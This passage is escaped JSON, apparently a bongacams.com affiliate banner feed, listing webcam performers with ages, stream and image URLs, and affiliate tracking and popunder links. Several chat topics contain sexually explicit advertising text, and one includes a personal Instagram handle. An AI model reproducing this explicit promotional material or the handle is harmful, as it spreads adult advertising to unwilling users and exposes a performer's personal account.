":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"LybimKa24\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LybimKa24\",\"display_name\":\"-Savanna-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/046\\/116\\/287\\/9ecafb7095010fc9aa133f336c2ae567_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/046\\/116\\/287\\/9ecafb7095010fc9aa133f336c2ae567_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/046\\/116\\/287\\/9ecafb7095010fc9aa133f336c2ae567_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/046\\/116\\/287\\/9ecafb7095010fc9aa133f336c2ae567_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/116\\/287\\/xbig_lq\\/52bca9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/116\\/287\\/xbig_lq\\/52bca9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/116\\/287\\/xbig\\/52bca9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LybimKa24\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LybimKa24\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LybimKa24\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LybimKa24?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LybimKa24\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_LybimKa24.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_LybimKa24\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_LybimKa24\\/playlist.m3u8\",\"chat_topic\":\"YLTRA 1000-5 min Lovens favorite waves 12,62,222,Hello,I Sasha) @remain SQUIRT\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442,\\u044f \\u0421\\u0430\\u0448\\u0430.\\u0423\\u041b\\u042c\\u0422\\u0420\\u0410 1000 \\u0442\\u043e\\u043a 5 \\u043c\\u0438\\u043d\\u0443\\u0442!!!!\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0439 \\u0440\\u0435\\u0436\\u0438\\u043c-12,62,222 . \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 @remain\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\",\"flags\":[\"american\",\"russian\"],\"online_time\":1344,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LybimKa24\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":157,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"EvaXGirl\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EvaXGirl\",\"display_name\":\"EvaXGirl\",\"display_age\":37,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/046\\/1d7\\/75483aca26de4f2d4fcab9a5b3d86a6e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/046\\/1d7\\/75483aca26de4f2d4fcab9a5b3d86a6e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/046\\/1d7\\/75483aca26de4f2d4fcab9a5b3d86a6e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/046\\/1d7\\/75483aca26de4f2d4fcab9a5b3d86a6e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/046\\/1d7\\/xbig_lq\\/fa5718.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/046\\/1d7\\/xbig_lq\\/fa5718.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/046\\/1d7\\/xbig\\/fa5718.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EvaXGirl\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EvaXGirl\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EvaXGirl\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EvaXGirl?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EvaXGirl\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_EvaXGirl.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_EvaXGirl\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_EvaXGirl\\/playlist.m3u8\",\"chat_topic\":\"Instagram: tati210899 - \\u043f\\u0440\\u043e\\u0434\\u0430\\u043c \\u043d\\u0438\\u0436\\u043d\\u0435\\u0435 \\u0431\\u0435\\u043b\\u044c\\u0451 \\ufe0f Goal- #Dance #hot #pvt #c2c #fetish #feet #roleplay Tip to add at friendlist and for requests! Before private, write in pm\",\"chat_topic_ru\":\"Instagram: tati210899 - \\u043f\\u0440\\u043e\\u0434\\u0430\\u043c \\u043d\\u0438\\u0436\\u043d\\u0435\\u0435 \\u0431\\u0435\\u043b\\u044c\\u0451 \\ufe0f \\u0426\\u0435\\u043b\\u044c - #hot #dance ! #pvt  #c2c #fetish #feet #roleplay 1 \\u0442\\u043e\\u043a\\u0435\\u043d \\u0434\\u043b\\u044f \\u0434\\u043e\\u0431\\u0430\\u0432\\u043b\\u0435\\u043d\\u0438\\u044f \\u0432 \\u0434\\u0440\\u0443\\u0437\\u044c\\u044f! \\u0410 \\u0442\\u0430\\u043a\\u0436\\u0435 \\u0432\\u0430\\u0448\\u0438 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u044b \\u0437\\u0430 \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435:) \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043f\\u0438\\u0441\\u0430\\u0442\\u044c \\u0432 \\u043b\\u0441\",\"flags\":[\"american\",\"russian\"],\"online_time\":2125,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EvaXGirl\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":155,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Londonbliss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Londonbliss\",\"display_name\":\"Londonbliss\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/2f3\\/11b\\/e63145e552e9f34ad29fb4e58526f1c6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/2f3\\/11b\\/e63145e552e9f34ad29fb4e58526f1c6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/2f3\\/11b\\/e63145e552e9f34ad29fb4e58526f1c6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/2f3\\/11b\\/e63145e552e9f34ad29fb4e58526f1c6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/2f3\\/11b\\/xbig_lq\\/858e83.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/2f3\\/11b\\/xbig_lq\\/858e83.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/2f3\\/11b\\/xbig\\/858e83.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Londonbliss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Londonbliss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Londonbliss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Londonbliss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Londonbliss\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_Londonbliss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_Londonbliss\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Londonbliss\\/playlist.m3u8\",\"chat_topic\":\"HEY LOVES \\u2764\\ufe0fWELCOME TO OUR ROOM 2 EBONY SLUTS READY TO SATISFY YOU DADDY READY FOR JET SQUIRTS,DEEPTHROAT AND DEEP ANAL WELCOME LOVES COME FUCK OUR ASS \\u2764\\ufe0f\",\"chat_topic_ru\":\"HELLO LOVES BLACK,EBONY,HORNY,WILD,NASTY QUEENS ARE HERE TO GIVE ZADDY A SHOWER SQUIRT AND MAKE YOU CUM ON OUR FACES\\u2764WE ALSO DO DEEP ANAL\",\"flags\":[\"american\",\"french\"],\"online_time\":7877,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Londonbliss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":154,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"witchyvibe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/witchyvibe\",\"display_name\":\"witchyvibe\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/0ac\\/2a7\\/0f7ed5aecda64d149242f7d4c612c5cb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/0ac\\/2a7\\/0f7ed5aecda64d149242f7d4c612c5cb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/0ac\\/2a7\\/0f7ed5aecda64d149242f7d4c612c5cb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/0ac\\/2a7\\/0f7ed5aecda64d149242f7d4c612c5cb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0ac\\/2a7\\/xbig_lq\\/52f5d6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0ac\\/2a7\\/xbig_lq\\/52f5d6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0ac\\/2a7\\/xbig\\/52f5d6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/witchyvibe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/witchyvibe\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/witchyvibe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/witchyvibe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/witchyvibe\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_witchyvibe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_witchyvibe\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_witchyvibe\\/playlist.m3u8\",\"chat_topic\":\"Welcome to my room ;3 I`m new here, please be cute with me! Dildo in pussy: @remain\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a! \\u042f \\u0442\\u0443\\u0442 \\u043d\\u043e\\u0432\\u0435\\u043d\\u044c\\u043a\\u0430\\u044f, \\u0431\\u0443\\u0434\\u044c\\u0442\\u0435 \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u043f\\u043e\\u043c\\u044f\\u0433\\u0447\\u0435 >_<\\u0414\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443: @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1762,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_witchyvibe\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":153,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"nicole21x\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/nicole21x\",\"display_name\":\"nicole21x\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/034\\/258\\/218\\/33a93f2177abf4cdc071ff5abcbe72a3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/034\\/258\\/218\\/33a93f2177abf4cdc071ff5abcbe72a3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/034\\/258\\/218\\/33a93f2177abf4cdc071ff5abcbe72a3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/034\\/258\\/218\\/33a93f2177abf4cdc071ff5abcbe72a3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/258\\/218\\/xbig_lq\\/921346.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/258\\/218\\/xbig_lq\\/921346.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/258\\/218\\/xbig\\/921346.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/nicole21x\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/nicole21x\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/nicole21x\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/nicole21x?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/nicole21x\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_nicole21x.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_nicole21x\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_nicole21x\\/playlist.m3u8\",\"chat_topic\":\" @remain  naked !! LOVENSE ON 2 tok!! Vacation In Dubai or Monaco - 59.000 tokens!!\",\"chat_topic_ru\":\" @remain \\u0434\\u043e \\u0433\\u043e\\u043b\\u0435\\u043d\\u044c\\u043a\\u043e\\u0439!! Lovense \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!! \\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430 \\u043e\\u0442\\u0434\\u044b\\u0445 \\u0432 \\u0414\\u0443\\u0431\\u0430\\u0439 \\u0438\\u043b\\u0438 \\u041c\\u043e\\u043d\\u0430\\u043a\\u043e - 59.000 \\u0442\\u043e\\u043a !! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 14 \\u0438 22!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2402,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_nicole21x\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":152,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Satisfy-Me\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Satisfy-Me\",\"display_name\":\"Satisfy_Me\",\"display_age\":39,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b4\\/25c\\/19d\\/7a1df8cb1b984bbab560816cc12fdb2c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/25c\\/19d\\/xbig_lq\\/620b02.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/25c\\/19d\\/xbig_lq\\/620b02.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/25c\\/19d\\/xbig\\/620b02.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Satisfy-Me\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Satisfy-Me\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Satisfy-Me\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Satisfy-Me?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Satisfy-Me\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Satisfy-Me.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Satisfy-Me\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Satisfy-Me\\/playlist.m3u8\",\"chat_topic\":\"I am Nika, I love cumming from DOMI! All action requests via MENU! DOMI works only for your favorite vibrations: 33 -wet, 555 - orgasm, 1111- squirt! Raise your rating many times by 2. C2C in PRIVATE! Thank you all for your tips and active participation!\",\"chat_topic_ru\":\"\\u042f - \\u041d\\u0438\\u043a\\u0430, \\u043e\\u0431\\u043e\\u0436\\u0430\\u044e \\u043a\\u043e\\u043d\\u0447\\u0430\\u0442\\u044c \\u043e\\u0442 DOMI! \\u0412\\u0441\\u0435 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u044b \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u0439 \\u0447\\u0435\\u0440\\u0435\\u0437 \\u041c\\u0415\\u041d\\u042e! DOMI \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u043d\\u0430 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33 - \\u043c\\u043e\\u043a\\u0440\\u0435\\u044e, 555 - \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c, 1111 - \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442! \\u041f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433 \\u043e\\u0447\\u0435\\u043d\\u044c \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 \\u043f\\u043e 2. \\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u0432 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415! \\u0412\\u0441\\u0435\\u043c \\u0441\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0437\\u0430 \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0438 \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\\u0435 \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435! \",\"flags\":[\"american\",\"russian\"],\"online_time\":5554,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Satisfy-Me\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":148,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Bannylisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Bannylisa\",\"display_name\":\"Bunnylisa\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/247\\/37b\\/808727feab533722f7190f1ed594a913_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/247\\/37b\\/808727feab533722f7190f1ed594a913_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/247\\/37b\\/808727feab533722f7190f1ed594a913_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/247\\/37b\\/808727feab533722f7190f1ed594a913_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/247\\/37b\\/xbig_lq\\/5266d0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/247\\/37b\\/xbig_lq\\/5266d0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/247\\/37b\\/xbig\\/5266d0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Bannylisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Bannylisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Bannylisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Bannylisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Bannylisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Bannylisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Bannylisa\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Bannylisa\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0428\\u043e\\u0443 \\u0441\\u043e \\u041b\\u044c\\u0434\\u043e\\u043c!\\u00bbWheel of Fortune - 50 tK\",\"flags\":[\"american\",\"russian\"],\"online_time\":2901,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Bannylisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":143,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":1},{\"username\":\"AlisaAleks\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AlisaAleks\",\"display_name\":\"AlisaAleks\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/068\\/14e\\/107\\/7858bef646cd31210f353cf828585d01_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/068\\/14e\\/107\\/7858bef646cd31210f353cf828585d01_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/068\\/14e\\/107\\/7858bef646cd31210f353cf828585d01_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/068\\/14e\\/107\\/7858bef646cd31210f353cf828585d01_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/068\\/14e\\/107\\/xbig_lq\\/a93649.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/068\\/14e\\/107\\/xbig_lq\\/a93649.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/068\\/14e\\/107\\/xbig\\/a93649.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AlisaAleks\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AlisaAleks\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AlisaAleks\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AlisaAleks?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AlisaAleks\",\"video_feed_url\":